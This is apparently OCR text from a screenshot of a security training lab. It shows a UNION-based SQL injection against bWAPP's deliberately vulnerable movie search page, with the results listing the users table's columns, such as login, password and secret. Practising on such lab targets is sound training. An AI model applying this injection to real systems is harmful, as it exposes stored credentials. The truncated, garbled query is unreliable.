 PLABWIN10 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=CMQ1GyjIfdXDrRM10uMo0RBY40mu8GLNrKg4j9X79PZwxrLt5IXW
http://192.168.0.10/bWAPP/sqli_1.php?title=m%27+union+all+select Menu ne%2C3% Search...
bWAPP - SQL Injection
Search for a movie: Search
Title Release Character Genre IMDb
id 3 5 4 Link
login 3 5 4 Link
password 3 5 4 Link
email 3 5 4 Link
secret 3 5 4 Link
activation_code 3 5 4 Link
activated 3 5 4 Link
reset_code 3 5 4 Link
admin 3 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an
Type here to search